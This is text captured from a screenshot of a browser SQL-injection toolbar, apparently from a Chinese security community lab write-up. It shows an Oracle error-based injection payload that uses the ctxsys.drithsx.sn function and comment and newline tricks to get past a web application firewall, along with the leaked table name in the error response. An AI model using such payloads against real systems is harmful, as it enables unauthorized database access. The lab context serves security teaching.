 http://o1.lab...ownum=1))--*/
500 - 安全狗云安全中心...
o1.lab.aqlab.cn:81/?id=-1 --/*%0A and 1=ctxsys.drithsx.sn(1,(se
搜索
JS
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://o1.lab.aqlab.cn:81/?id=-1 --/*%0a and 1=ctxsys.drithsx.sn(1,(select  table_name from user_tables where rownum=1))--*/
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
执行的sql：select * from news where ID=-1 --/* and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1))--*/
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ADMIN does not exist ORA-06512: at "CTXSYS.DRUE", line 160
ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
先知社区